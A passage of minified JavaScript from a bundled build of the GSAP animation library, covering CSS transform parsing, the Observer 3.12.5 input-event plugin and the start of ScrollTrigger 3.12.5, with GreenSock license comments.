n=t._gsap||Jn(t),s=t.style,o=Nu(t),u,h,f,d;return n.svg&&t.getAttribute("transform")?(f=t.transform.baseVal.consolidate().matrix,o=[f.a,f.b,f.c,f.d,f.e,f.f],o.join(",")==="1,0,0,1,0,0"?Ss:o):(o===Ss&&!t.offsetParent&&t!==Cr&&!n.svg&&(f=s.display,s.display="block",u=t.parentNode,(!u||!t.offsetParent)&&(d=1,h=t.nextElementSibling,Cr.appendChild(t)),o=Nu(t),f?s.display=f:or(t,"display"),d&&(h?u.insertBefore(t,h):u?u.appendChild(t):Cr.removeChild(t))),i&&o.length>6?[o[0],o[1],o[4],o[5],o[12],o[13]]:o)},ja=function(t,i,n,s,o,u){var h=t._gsap,f=o||Sl(t,!0),d=h.xOrigin||0,_=h.yOrigin||0,m=h.xOffset||0,y=h.yOffset||0,g=f[0],x=f[1],w=f[2],C=f[3],E=f[4],T=f[5],b=i.split(" "),M=parseFloat(b[0])||0,k=parseFloat(b[1])||0,A,D,F,B;n?f!==Ss&&(D=g*C-x*w)&&(F=M*(C/D)+k*(-w/D)+(w*T-C*E)/D,B=M*(-x/D)+k*(g/D)-(g*T-x*E)/D,M=F,k=B):(A=ac(t),M=A.x+(~b[0].indexOf("%")?M/100*A.width:M),k=A.y+(~(b[1]||b[0]).indexOf("%")?k/100*A.height:k)),s||s!==!1&&h.smooth?(E=M-d,T=k-_,h.xOffset=m+(E*g+T*w)-E,h.yOffset=y+(E*x+T*C)-T):h.xOffset=h.yOffset=0,h.xOrigin=M,h.yOrigin=k,h.smooth=!!s,h.origin=i,h.originIsAbsolute=!!n,t.style[Xe]="0px 0px",u&&(Ln(u,h,"xOrigin",d,M),Ln(u,h,"yOrigin",_,k),Ln(u,h,"xOffset",m,h.xOffset),Ln(u,h,"yOffset",y,h.yOffset)),t.setAttribute("data-svg-origin",M+" "+k)},Ps=function(t,i){var n=t._gsap||new Yh(t);if("x"in n&&!i&&!n.uncache)return n;var s=t.style,o=n.scaleX<0,u="px",h="deg",f=getComputedStyle(t),d=Yi(t,Xe)||"0",_,m,y,g,x,w,C,E,T,b,M,k,A,D,F,B,O,Z,N,W,V,U,X,J,H,ut,S,K,vt,Ct,at,rt;return _=m=y=w=C=E=T=b=M=0,g=x=1,n.svg=!!(t.getCTM&&lc(t)),f.translate&&((f.translate!=="none"||f.scale!=="none"||f.rotate!=="none")&&(s[Vt]=(f.translate!=="none"?"translate3d("+(f.translate+" 0 0").split(" ").slice(0,3).join(", ")+") ":"")+(f.rotate!=="none"?"rotate("+f.rotate+") ":"")+(f.scale!=="none"?"scale("+f.scale.split(" ").join(",")+") ":"")+(f[Vt]!=="none"?f[Vt]:"")),s.scale=s.rotate=s.translate="none"),D=Sl(t,n.svg),n.svg&&(n.uncache?(H=t.getBBox(),d=n.xOrigin-H.x+"px "+(n.yOrigin-H.y)+"px",J=""):J=!i&&t.getAttribute("data-svg-origin"),ja(t,J||d,!!J||n.originIsAbsolute,n.smooth!==!1,D)),k=n.xOrigin||0,A=n.yOrigin||0,D!==Ss&&(Z=D[0],N=D[1],W=D[2],V=D[3],_=U=D[4],m=X=D[5],D.length===6?(g=Math.sqrt(Z*Z+N*N),x=Math.sqrt(V*V+W*W),w=Z||N?yr(N,Z)*$n:0,T=W||V?yr(W,V)*$n+w:0,T&&(x*=Math.abs(Math.cos(T*Er))),n.svg&&(_-=k-(k*Z+A*W),m-=A-(k*N+A*V))):(rt=D[6],Ct=D[7],S=D[8],K=D[9],vt=D[10],at=D[11],_=D[12],m=D[13],y=D[14],F=yr(rt,vt),C=F*$n,F&&(B=Math.cos(-F),O=Math.sin(-F),J=U*B+S*O,H=X*B+K*O,ut=rt*B+vt*O,S=U*-O+S*B,K=X*-O+K*B,vt=rt*-O+vt*B,at=Ct*-O+at*B,U=J,X=H,rt=ut),F=yr(-W,vt),E=F*$n,F&&(B=Math.cos(-F),O=Math.sin(-F),J=Z*B-S*O,H=N*B-K*O,ut=W*B-vt*O,at=V*O+at*B,Z=J,N=H,W=ut),F=yr(N,Z),w=F*$n,F&&(B=Math.cos(F),O=Math.sin(F),J=Z*B+N*O,H=U*B+X*O,N=N*B-Z*O,X=X*B-U*O,Z=J,U=H),C&&Math.abs(C)+Math.abs(w)>359.9&&(C=w=0,E=180-E),g=Xt(Math.sqrt(Z*Z+N*N+W*W)),x=Xt(Math.sqrt(X*X+rt*rt)),F=yr(U,X),T=Math.abs(F)>2e-4?F*$n:0,M=at?1/(at<0?-at:at):0),n.svg&&(J=t.getAttribute("transform"),n.forceCSS=t.setAttribute("transform","")||!hc(Yi(t,Vt)),J&&t.setAttribute("transform",J))),Math.abs(T)>90&&Math.abs(T)<270&&(o?(g*=-1,T+=w<=0?180:-180,w+=w<=0?180:-180):(x*=-1,T+=T<=0?180:-180)),i=i||n.uncache,n.x=_-((n.xPercent=_&&(!i&&n.xPercent||(Math.round(t.offsetWidth/2)===Math.round(-_)?-50:0)))?t.offsetWidth*n.xPercent/100:0)+u,n.y=m-((n.yPercent=m&&(!i&&n.yPercent||(Math.round(t.offsetHeight/2)===Math.round(-m)?-50:0)))?t.offsetHeight*n.yPercent/100:0)+u,n.z=y+u,n.scaleX=Xt(g),n.scaleY=Xt(x),n.rotation=Xt(w)+h,n.rotationX=Xt(C)+h,n.rotationY=Xt(E)+h,n.skewX=T+h,n.skewY=b+h,n.transformPerspective=M+u,(n.zOrigin=parseFloat(d.split(" ")[2])||!i&&n.zOrigin||0)&&(s[Xe]=ko(d)),n.xOffset=n.yOffset=0,n.force3D=si.force3D,n.renderTransform=n.svg?I_:oc?cc:A_,n.uncache=0,n},ko=function(t){return(t=t.split(" "))[0]+" "+t[1]},Pa=function(t,i,n){var s=Le(i);return Xt(parseFloat(i)+parseFloat(An(t,"x",n+"px",s)))+s},A_=function(t,i){i.z="0px",i.rotationY=i.rotationX="0deg",i.force3D=0,cc(t,i)},Vn="0deg",Kr="0px",qn=") ",cc=function(t,i){var n=i||this,s=n.xPercent,o=n.yPercent,u=n.x,h=n.y,f=n.z,d=n.rotation,_=n.rotationY,m=n.rotationX,y=n.skewX,g=n.skewY,x=n.scaleX,w=n.scaleY,C=n.transformPerspective,E=n.force3D,T=n.target,b=n.zOrigin,M="",k=E==="auto"&&t&&t!==1||E===!0;if(b&&(m!==Vn||_!==Vn)){var A=parseFloat(_)*Er,D=Math.sin(A),F=Math.cos(A),B;A=parseFloat(m)*Er,B=Math.cos(A),u=Pa(T,u,D*B*-b),h=Pa(T,h,-Math.sin(A)*-b),f=Pa(T,f,F*B*-b+b)}C!==Kr&&(M+="perspective("+C+qn),(s||o)&&(M+="translate("+s+"%, "+o+"%) "),(k||u!==Kr||h!==Kr||f!==Kr)&&(M+=f!==Kr||k?"translate3d("+u+", "+h+", "+f+") ":"translate("+u+", "+h+qn),d!==Vn&&(M+="rotate("+d+qn),_!==Vn&&(M+="rotateY("+_+qn),m!==Vn&&(M+="rotateX("+m+qn),(y!==Vn||g!==Vn)&&(M+="skew("+y+", "+g+qn),(x!==1||w!==1)&&(M+="scale("+x+", "+w+qn),T.style[Vt]=M||"translate(0, 0)"},I_=function(t,i){var n=i||this,s=n.xPercent,o=n.yPercent,u=n.x,h=n.y,f=n.rotation,d=n.skewX,_=n.skewY,m=n.scaleX,y=n.scaleY,g=n.target,x=n.xOrigin,w=n.yOrigin,C=n.xOffset,E=n.yOffset,T=n.forceCSS,b=parseFloat(u),M=parseFloat(h),k,A,D,F,B;f=parseFloat(f),d=parseFloat(d),_=parseFloat(_),_&&(_=parseFloat(_),d+=_,f+=_),f||d?(f*=Er,d*=Er,k=Math.cos(f)*m,A=Math.sin(f)*m,D=Math.sin(f-d)*-y,F=Math.cos(f-d)*y,d&&(_*=Er,B=Math.tan(d-_),B=Math.sqrt(1+B*B),D*=B,F*=B,_&&(B=Math.tan(_),B=Math.sqrt(1+B*B),k*=B,A*=B)),k=Xt(k),A=Xt(A),D=Xt(D),F=Xt(F)):(k=m,F=y,A=D=0),(b&&!~(u+"").indexOf("px")||M&&!~(h+"").indexOf("px"))&&(b=An(g,"x",u,"px"),M=An(g,"y",h,"px")),(x||w||C||E)&&(b=Xt(b+x-(x*k+w*D)+C),M=Xt(M+w-(x*A+w*F)+E)),(s||o)&&(B=g.getBBox(),b=Xt(b+s/100*B.width),M=Xt(M+o/100*B.height)),B="matrix("+k+","+A+","+D+","+F+","+b+","+M+")",g.setAttribute("transform",B),T&&(g.style[Vt]=B)},D_=function(t,i,n,s,o){var u=360,h=ge(o),f=parseFloat(o)*(h&&~o.indexOf("rad")?$n:1),d=f-s,_=s+d+"deg",m,y;return h&&(m=o.split("_")[1],m==="short"&&(d%=u,d!==d%(u/2)&&(d+=d<0?u:-u)),m==="cw"&&d<0?d=(d+u*Au)%u-~~(d/u)*u:m==="ccw"&&d>0&&(d=(d-u*Au)%u-~~(d/u)*u)),t._pt=y=new Ue(t._pt,i,n,s,d,v_),y.e=_,y.u="deg",t._props.push(n),y},Fu=function(t,i){for(var n in i)t[n]=i[n];return t},B_=function(t,i,n){var s=Fu({},n._gsap),o="perspective,force3D,transformOrigin,svgOrigin",u=n.style,h,f,d,_,m,y,g,x;s.svg?(d=n.getAttribute("transform"),n.setAttribute("transform",""),u[Vt]=i,h=Ps(n,1),or(n,Vt),n.setAttribute("transform",d)):(d=getComputedStyle(n)[Vt],u[Vt]=i,h=Ps(n,1),u[Vt]=d);for(f in pn)d=s[f],_=h[f],d!==_&&o.indexOf(f)<0&&(g=Le(d),x=Le(_),m=g!==x?An(n,f,d,x):parseFloat(d),y=parseFloat(_),t._pt=new Ue(t._pt,h,f,m,y-m,Ya),t._pt.u=x||0,t._props.push(f));Fu(h,s)};Ye("padding,margin,Width,Radius",function(a,t){var i="Top",n="Right",s="Bottom",o="Left",u=(t<3?[i,n,s,o]:[i+o,i+n,s+n,s+o]).map(function(h){return t<2?a+h:"border"+h+a});Eo[t>1?"border"+a:a]=function(h,f,d,_,m){var y,g;if(arguments.length<4)return y=u.map(function(x){return ln(h,x,d)}),g=y.join(" "),g.split(y[0]).length===5?y[0]:g;y=(_+"").split(" "),g={},u.forEach(function(x,w){return g[x]=y[w]=y[w]||y[(w-1)/2|0]}),h.init(f,g,m)}});var fc={name:"css",register:Xa,targetTest:function(t){return t.style&&t.nodeType},init:function(t,i,n,s,o){var u=this._props,h=t.style,f=n.vars.startAt,d,_,m,y,g,x,w,C,E,T,b,M,k,A,D,F;xl||Xa(),this.styles=this.styles||sc(t),F=this.styles.props,this.tween=n;for(w in i)if(w!=="autoRound"&&(_=i[w],!(ei[w]&&Uh(w,i,n,s,t,o)))){if(g=typeof _,x=Eo[w],g==="function"&&(_=_.call(n,s,t,o),g=typeof _),g==="string"&&~_.indexOf("random(")&&(_=xs(_)),x)x(this,t,w,_,n)&&(D=1);else if(w.substr(0,2)==="--")d=(getComputedStyle(t).getPropertyValue(w)+"").trim(),_+="",kn.lastIndex=0,kn.test(d)||(C=Le(d),E=Le(_)),E?C!==E&&(d=An(t,w,d,E)+E):C&&(_+=C),this.add(h,"setProperty",d,_,s,o,0,0,w),u.push(w),F.push(w,0,h[w]);else if(g!=="undefined"){if(f&&w in f?(d=typeof f[w]=="function"?f[w].call(n,s,t,o):f[w],ge(d)&&~d.indexOf("random(")&&(d=xs(d)),Le(d+"")||d==="auto"||(d+=si.units[w]||Le(ln(t,w))||""),(d+"").charAt(1)==="="&&(d=ln(t,w))):d=ln(t,w),y=parseFloat(d),T=g==="string"&&_.charAt(1)==="="&&_.substr(0,2),T&&(_=_.substr(2)),m=parseFloat(_),w in qi&&(w==="autoAlpha"&&(y===1&&ln(t,"visibility")==="hidden"&&m&&(y=0),F.push("visibility",0,h.visibility),Ln(this,h,"visibility",y?"inherit":"hidden",m?"inherit":"hidden",!m)),w!=="scale"&&w!=="transform"&&(w=qi[w],~w.indexOf(",")&&(w=w.split(",")[0]))),b=w in pn,b){if(this.styles.save(w),M||(k=t._gsap,k.renderTransform&&!i.parseTransform||Ps(t,i.parseTransform),A=i.smoothOrigin!==!1&&k.smooth,M=this._pt=new Ue(this._pt,h,Vt,0,1,k.renderTransform,k,0,-1),M.dep=1),w==="scale")this._pt=new Ue(this._pt,k,"scaleY",k.scaleY,(T?Mr(k.scaleY,T+m):m)-k.scaleY||0,Ya),this._pt.u=0,u.push("scaleY",w),w+="X";else if(w==="transformOrigin"){F.push(Xe,0,h[Xe]),_=O_(_),k.svg?ja(t,_,0,A,0,this):(E=parseFloat(_.split(" ")[2])||0,E!==k.zOrigin&&Ln(this,k,"zOrigin",k.zOrigin,E),Ln(this,h,w,ko(d),ko(_)));continue}else if(w==="svgOrigin"){ja(t,_,1,A,0,this);continue}else if(w in uc){D_(this,k,w,y,T?Mr(y,T+_):_);continue}else if(w==="smoothOrigin"){Ln(this,k,"smooth",k.smooth,_);continue}else if(w==="force3D"){k[w]=_;continue}else if(w==="transform"){B_(this,_,t);continue}}else w in h||(w=Rr(w)||w);if(b||(m||m===0)&&(y||y===0)&&!g_.test(_)&&w in h)C=(d+"").substr((y+"").length),m||(m=0),E=Le(_)||(w in si.units?si.units[w]:C),C!==E&&(y=An(t,w,d,E)),this._pt=new Ue(this._pt,b?k:h,w,y,(T?Mr(y,T+m):m)-y,!b&&(E==="px"||w==="zIndex")&&i.autoRound!==!1?w_:Ya),this._pt.u=E||0,C!==E&&E!=="%"&&(this._pt.b=d,this._pt.r=y_);else if(w in h)k_.call(this,t,w,d,T?T+_:_);else if(w in t)this.add(t,w,d||t[w],T?T+_:_,s,o);else if(w!=="parseTransform"){fl(w,_);continue}b||(w in h?F.push(w,0,h[w]):F.push(w,1,d||t[w])),u.push(w)}}D&&tc(this)},render:function(t,i){if(i.tween._time||!Tl())for(var n=i._pt;n;)n.r(t,n.d),n=n._next;else i.styles.revert()},get:ln,aliases:qi,getSetter:function(t,i,n){var s=qi[i];return s&&s.indexOf(",")<0&&(i=s),i in pn&&i!==Xe&&(t._gsap.x||ln(t,"x"))?n&&zu===n?i==="scale"?S_:b_:(zu=n||{})&&(i==="scale"?P_:L_):t.style&&!ul(t.style[i])?x_:~i.indexOf("-")?T_:yl(t,i)},core:{_removeProperty:or,_getMatrix:Sl}};je.utils.checkPrefix=Rr;je.core.getStyleSaver=sc;(function(a,t,i,n){var s=Ye(a+","+t+","+i,function(o){pn[o]=1});Ye(t,function(o){si.units[o]="deg",uc[o]=1}),qi[s[13]]=a+","+t,Ye(n,function(o){var u=o.split(":");qi[u[1]]=s[u[0]]})})("x,y,z,scale,scaleX,scaleY,xPercent,yPercent","rotation,rotationX,rotationY,skewX,skewY","transform,transformOrigin,svgOrigin,force3D,smoothOrigin,transformPerspective","0:translateX,1:translateY,2:translateZ,8:rotate,8:rotationZ,8:rotateZ,9:rotateX,10:rotateY");Ye("x,y,z,top,right,bottom,left,width,height,fontSize,padding,margin,perspective",function(a){si.units[a]="px"});je.registerPlugin(fc);var zi=je.registerPlugin(fc)||je;zi.core.Tween;function Zu(a,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(a,n.key,n)}}function R_(a,t,i){return t&&Zu(a.prototype,t),i&&Zu(a,i),a}/*!
 * Observer 3.12.5
 * https://gsap.com
 *
 * @license Copyright 2008-2024, GreenSock. All rights reserved.
 * Subject to the terms at https://gsap.com/standard-license or for
 * Club GSAP members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/var xe,fo,ni,Mn,Cn,kr,dc,Yn,hs,pc,hn,Ai,_c,mc=function(){return xe||typeof window!="undefined"&&(xe=window.gsap)&&xe.registerPlugin&&xe},gc=1,Lr=[],_t=[],Ui=[],cs=Date.now,Ka=function(t,i){return i},N_=function(){var t=hs.core,i=t.bridge||{},n=t._scrollers,s=t._proxies;n.push.apply(n,_t),s.push.apply(s,Ui),_t=n,Ui=s,Ka=function(u,h){return i[u](h)}},On=function(t,i){return~Ui.indexOf(t)&&Ui[Ui.indexOf(t)+1][i]},fs=function(t){return!!~pc.indexOf(t)},ze=function(t,i,n,s,o){return t.addEventListener(i,n,{passive:s!==!1,capture:!!o})},Oe=function(t,i,n,s){return t.removeEventListener(i,n,!!s)},js="scrollLeft",Ks="scrollTop",Ja=function(){return hn&&hn.isPressed||_t.cache++},Oo=function(t,i){var n=function s(o){if(o||o===0){gc&&(ni.history.scrollRestoration="manual");var u=hn&&hn.isPressed;o=s.v=Math.round(o)||(hn&&hn.iOS?1:0),t(o),s.cacheID=_t.cache,u&&Ka("ss",o)}else(i||_t.cache!==s.cacheID||Ka("ref"))&&(s.cacheID=_t.cache,s.v=t());return s.v+s.offset};return n.offset=0,t&&n},Re={s:js,p:"left",p2:"Left",os:"right",os2:"Right",d:"width",d2:"Width",a:"x",sc:Oo(function(a){return arguments.length?ni.scrollTo(a,ue.sc()):ni.pageXOffset||Mn[js]||Cn[js]||kr[js]||0})},ue={s:Ks,p:"top",p2:"Top",os:"bottom",os2:"Bottom",d:"height",d2:"Height",a:"y",op:Re,sc:Oo(function(a){return arguments.length?ni.scrollTo(Re.sc(),a):ni.pageYOffset||Mn[Ks]||Cn[Ks]||kr[Ks]||0})},qe=function(t,i){return(i&&i._ctx&&i._ctx.selector||xe.utils.toArray)(t)[0]||(typeof t=="string"&&xe.config().nullTargetWarn!==!1?console.warn("Element not found:",t):null)},In=function(t,i){var n=i.s,s=i.sc;fs(t)&&(t=Mn.scrollingElement||Cn);var o=_t.indexOf(t),u=s===ue.sc?1:2;!~o&&(o=_t.push(t)-1),_t[o+u]||ze(t,"scroll",Ja);var h=_t[o+u],f=h||(_t[o+u]=Oo(On(t,n),!0)||(fs(t)?s:Oo(function(d){return arguments.length?t[n]=d:t[n]})));return f.target=t,h||(f.smooth=xe.getProperty(t,"scrollBehavior")==="smooth"),f},Qa=function(t,i,n){var s=t,o=t,u=cs(),h=u,f=i||50,d=Math.max(500,f*3),_=function(x,w){var C=cs();w||C-u>f?(o=s,s=x,h=u,u=C):n?s+=x:s=o+(x-o)/(C-h)*(u-h)},m=function(){o=s=n?0:s,h=u=0},y=function(x){var w=h,C=o,E=cs();return(x||x===0)&&x!==s&&_(x),u===h||E-h>d?0:(s+(n?C:-C))/((n?E:u)-w)*1e3};return{update:_,reset:m,getVelocity:y}},Jr=function(t,i){return i&&!t._gsapAllow&&t.preventDefault(),t.changedTouches?t.changedTouches[0]:t},Hu=function(t){var i=Math.max.apply(Math,t),n=Math.min.apply(Math,t);return Math.abs(i)>=Math.abs(n)?i:n},vc=function(){hs=xe.core.globals().ScrollTrigger,hs&&hs.core&&N_()},yc=function(t){return xe=t||mc(),!fo&&xe&&typeof document!="undefined"&&document.body&&(ni=window,Mn=document,Cn=Mn.documentElement,kr=Mn.body,pc=[ni,Mn,Cn,kr],xe.utils.clamp,_c=xe.core.context||function(){},Yn="onpointerenter"in kr?"pointer":"mouse",dc=jt.isTouch=ni.matchMedia&&ni.matchMedia("(hover: none), (pointer: coarse)").matches?1:"ontouchstart"in ni||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0?2:0,Ai=jt.eventTypes=("ontouchstart"in Cn?"touchstart,touchmove,touchcancel,touchend":"onpointerdown"in Cn?"pointerdown,pointermove,pointercancel,pointerup":"mousedown,mousemove,mouseup,mouseup").split(","),setTimeout(function(){return gc=0},500),vc(),fo=1),fo};Re.op=ue;_t.cache=0;var jt=function(){function a(i){this.init(i)}var t=a.prototype;return t.init=function(n){fo||yc(xe)||console.warn("Please gsap.registerPlugin(Observer)"),hs||vc();var s=n.tolerance,o=n.dragMinimum,u=n.type,h=n.target,f=n.lineHeight,d=n.debounce,_=n.preventDefault,m=n.onStop,y=n.onStopDelay,g=n.ignore,x=n.wheelSpeed,w=n.event,C=n.onDragStart,E=n.onDragEnd,T=n.onDrag,b=n.onPress,M=n.onRelease,k=n.onRight,A=n.onLeft,D=n.onUp,F=n.onDown,B=n.onChangeX,O=n.onChangeY,Z=n.onChange,N=n.onToggleX,W=n.onToggleY,V=n.onHover,U=n.onHoverEnd,X=n.onMove,J=n.ignoreCheck,H=n.isNormalizer,ut=n.onGestureStart,S=n.onGestureEnd,K=n.onWheel,vt=n.onEnable,Ct=n.onDisable,at=n.onClick,rt=n.scrollSpeed,it=n.capture,St=n.allowClicks,It=n.lockAxis,ie=n.onLockAxis;this.target=h=qe(h)||Cn,this.vars=n,g&&(g=xe.utils.toArray(g)),s=s||1e-9,o=o||0,x=x||1,rt=rt||1,u=u||"wheel,touch,pointer",d=d!==!1,f||(f=parseFloat(ni.getComputedStyle(kr).lineHeight)||22);var li,ne,ve,mt,Zt,ye,Te,R=this,he=0,Pi=0,Li=n.passive||!_,Dt=In(h,Re),Mi=In(h,ue),Di=Dt(),_n=Mi(),Kt=~u.indexOf("touch")&&!~u.indexOf("pointer")&&Ai[0]==="pointerdown",ui=fs(h),Bt=h.ownerDocument||Mn,Fe=[0,0,0],Ze=[0,0,0],hi=0,mn=function(){return hi=cs()},qt=function(tt,Tt){return(R.event=tt)&&g&&~g.indexOf(tt.target)||Tt&&Kt&&tt.pointerType!=="touch"||J&&J(tt,Tt)},Bn=function(){R._vx.reset(),R._vy.reset(),ne.pause(),m&&m(R)},ci=function(){var tt=R.deltaX=Hu(Fe),Tt=R.deltaY=Hu(Ze),q=Math.abs(tt)>=s,ot=Math.abs(Tt)>=s;Z&&(q||ot)&&Z(R,tt,Tt,Fe,Ze),q&&(k&&R.deltaX>0&&k(R),A&&R.deltaX<0&&A(R),B&&B(R),N&&R.deltaX<0!=he<0&&N(R),he=R.deltaX,Fe[0]=Fe[1]=Fe[2]=0),ot&&(F&&R.deltaY>0&&F(R),D&&R.deltaY<0&&D(R),O&&O(R),W&&R.deltaY<0!=Pi<0&&W(R),Pi=R.deltaY,Ze[0]=Ze[1]=Ze[2]=0),(mt||ve)&&(X&&X(R),ve&&(T(R),ve=!1),mt=!1),ye&&!(ye=!1)&&ie&&ie(R),Zt&&(K(R),Zt=!1),li=0},ji=function(tt,Tt,q){Fe[q]+=tt,Ze[q]+=Tt,R._vx.update(tt),R._vy.update(Tt),d?li||(li=requestAnimationFrame(ci)):ci()},gn=function(tt,Tt){It&&!Te&&(R.axis=Te=Math.abs(tt)>Math.abs(Tt)?"x":"y",ye=!0),Te!=="y"&&(Fe[2]+=tt,R._vx.update(tt,!0)),Te!=="x"&&(Ze[2]+=Tt,R._vy.update(Tt,!0)),d?li||(li=requestAnimationFrame(ci)):ci()},He=function(tt){if(!qt(tt,1)){tt=Jr(tt,_);var Tt=tt.clientX,q=tt.clientY,ot=Tt-R.x,et=q-R.y,Q=R.isDragging;R.x=Tt,R.y=q,(Q||Math.abs(R.startX-Tt)>=o||Math.abs(R.startY-q)>=o)&&(T&&(ve=!0),Q||(R.isDragging=!0),gn(ot,et),Q||C&&C(R))}},Ki=R.onPress=function(st){qt(st,1)||st&&st.button||(R.axis=Te=null,ne.pause(),R.isPressed=!0,st=Jr(st),he=Pi=0,R.startX=R.x=st.clientX,R.startY=R.y=st.clientY,R._vx.reset(),R._vy.reset(),ze(H?h:Bt,Ai[1],He,Li,!0),R.deltaX=R.deltaY=0,b&&b(R))},ct=R.onRelease=function(st){if(!qt(st,1)){Oe(H?h:Bt,Ai[1],He,!0);var tt=!isNaN(R.y-R.startY),Tt=R.isDragging,q=Tt&&(Math.abs(R.x-R.startX)>3||Math.abs(R.y-R.startY)>3),ot=Jr(st);!q&&tt&&(R._vx.reset(),R._vy.reset(),_&&St&&xe.delayedCall(.08,function(){if(cs()-hi>300&&!st.defaultPrevented){if(st.target.click)st.target.click();else if(Bt.createEvent){var et=Bt.createEvent("MouseEvents");et.initMouseEvent("click",!0,!0,ni,1,ot.screenX,ot.screenY,ot.clientX,ot.clientY,!1,!1,!1,!1,0,null),st.target.dispatchEvent(et)}}})),R.isDragging=R.isGesturing=R.isPressed=!1,m&&Tt&&!H&&ne.restart(!0),E&&Tt&&E(R),M&&M(R,q)}},Bi=function(tt){return tt.touches&&tt.touches.length>1&&(R.isGesturing=!0)&&ut(tt,R.isDragging)},We=function(){return(R.isGesturing=!1)||S(R)},Ge=function(tt){if(!qt(tt)){var Tt=Dt(),q=Mi();ji((Tt-Di)*rt,(q-_n)*rt,1),Di=Tt,_n=q,m&&ne.restart(!0)}},Ke=function(tt){if(!qt(tt)){tt=Jr(tt,_),K&&(Zt=!0);var Tt=(tt.deltaMode===1?f:tt.deltaMode===2?ni.innerHeight:1)*x;ji(tt.deltaX*Tt,tt.deltaY*Tt,0),m&&!H&&ne.restart(!0)}},Ji=function(tt){if(!qt(tt)){var Tt=tt.clientX,q=tt.clientY,ot=Tt-R.x,et=q-R.y;R.x=Tt,R.y=q,mt=!0,m&&ne.restart(!0),(ot||et)&&gn(ot,et)}},vn=function(tt){R.event=tt,V(R)},Ci=function(tt){R.event=tt,U(R)},Rn=function(tt){return qt(tt)||Jr(tt,_)&&at(R)};ne=R._dc=xe.delayedCall(y||.25,Bn).pause(),R.deltaX=R.deltaY=0,R._vx=Qa(0,50,!0),R._vy=Qa(0,50,!0),R.scrollX=Dt,R.scrollY=Mi,R.isDragging=R.isGesturing=R.isPressed=!1,_c(this),R.enable=function(st){return R.isEnabled||(ze(ui?Bt:h,"scroll",Ja),u.indexOf("scroll")>=0&&ze(ui?Bt:h,"scroll",Ge,Li,it),u.indexOf("wheel")>=0&&ze(h,"wheel",Ke,Li,it),(u.indexOf("touch")>=0&&dc||u.indexOf("pointer")>=0)&&(ze(h,Ai[0],Ki,Li,it),ze(Bt,Ai[2],ct),ze(Bt,Ai[3],ct),St&&ze(h,"click",mn,!0,!0),at&&ze(h,"click",Rn),ut&&ze(Bt,"gesturestart",Bi),S&&ze(Bt,"gestureend",We),V&&ze(h,Yn+"enter",vn),U&&ze(h,Yn+"leave",Ci),X&&ze(h,Yn+"move",Ji)),R.isEnabled=!0,st&&st.type&&Ki(st),vt&&vt(R)),R},R.disable=function(){R.isEnabled&&(Lr.filter(function(st){return st!==R&&fs(st.target)}).length||Oe(ui?Bt:h,"scroll",Ja),R.isPressed&&(R._vx.reset(),R._vy.reset(),Oe(H?h:Bt,Ai[1],He,!0)),Oe(ui?Bt:h,"scroll",Ge,it),Oe(h,"wheel",Ke,it),Oe(h,Ai[0],Ki,it),Oe(Bt,Ai[2],ct),Oe(Bt,Ai[3],ct),Oe(h,"click",mn,!0),Oe(h,"click",Rn),Oe(Bt,"gesturestart",Bi),Oe(Bt,"gestureend",We),Oe(h,Yn+"enter",vn),Oe(h,Yn+"leave",Ci),Oe(h,Yn+"move",Ji),R.isEnabled=R.isPressed=R.isDragging=!1,Ct&&Ct(R))},R.kill=R.revert=function(){R.disable();var st=Lr.indexOf(R);st>=0&&Lr.splice(st,1),hn===R&&(hn=0)},Lr.push(R),H&&fs(h)&&(hn=R),R.enable(w)},R_(a,[{key:"velocityX",get:function(){return this._vx.getVelocity()}},{key:"velocityY",get:function(){return this._vy.getVelocity()}}]),a}();jt.version="3.12.5";jt.create=function(a){return new jt(a)};jt.register=yc;jt.getAll=function(){return Lr.slice()};jt.getById=function(a){return Lr.filter(function(t){return t.vars.id===a})[0]};mc()&&xe.registerPlugin(jt);/*!
 * ScrollTrigger 3.12.5
 * https://gsap.com
 *
 * @license Copyright 2008-2024, GreenSock. All rights reserved.
 * Subject to the terms at https://gsap.com/standard-license or for
 * Club GSAP members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/var j,Tr,yt,Wt,Ii,At,wc,zo,Ls,ds,is,Js,Se,Fo,tl,Ie,Wu,Gu,br,xc,La,Tc,Ae,el,bc,Sc,Tn,il,Pl,Or,Ll,Ao,nl,Ma,Qs=1,Pe=Date.now,Ca=Pe(),bi=0,ns=0,Vu=function(t,i,n){var s=Qe(t)&&(t.substr(0,6)==="clamp("||t.indexOf("max")>-1);return n["_"+i+"Clamp"]=s,s?t.substr(6,t.length-7):t},qu=function(t,i){return i&&(!Qe(t)||t.substr(0,6)!=="clamp(")?"clamp("+t+")":t},F_=function a(){return ns&&requestAnimationFrame(a)},$u=function(){return Fo=1},Yu=function(){return Fo=0},Wi=function(t){return t},rs=function(t){return Math.round(t*1e5)/1e5||0},Pc=function(){return typeof window!="undefined"},Lc=function(){return j||Pc()&&(j=window.gsap)&&j.registerPlugin&&j},ar=function(t){return!!~wc.indexOf(t)},Mc=function(t){return(t==="Height"?Ll:yt["inner"+t])||Ii["client"+t]||At["client"+t]},Cc=function(t){return On(t,"getBoundingClientRect")||(ar(t)?function(){return vo.width=yt.innerWidth,vo.height=Ll,vo}:function(){return un(t)})},Z_=function(t,i,n){var s=n.d,o=n.d2,u=n.a;return(u=On(t,"getBoundingClientRect"))?function(){return u()[s]}:function(){return(i?Mc(o):t["client"+o])||0}},H_=function(t,i){return!i||~Ui.indexOf(t)?Cc(t):function(){return vo}},$i=function(t,i){var n=i.s,s=i.d2,o=i.d,u=i.a;return Math.max(0,(n="scroll"+s)&&(u=On(t,n))?u()-Cc(t)()[o]:ar(t)?(Ii[n]||At[n])-Mc(s):t[n]-t["offset"+s])},to=function(t,i){for(var n=0;n<br.length;n+=3)(!i||~i.indexOf(br[n+1]))&&t(br[n],br[n+1],br[n+2])},Qe=function(t){return typeof t=="string"},Ne=function(t){return typeof t=="function"},ss=function(t){return typeof t=="number"},Un=function(t){return typeof t=="object"},Qr=function(t,i,n){return t&&t.progress(i?0:1)&&n&&t.pause()},Ea=function(t,i){if(t.enabled){var n=t._ctx?t._ctx.add(function(){return 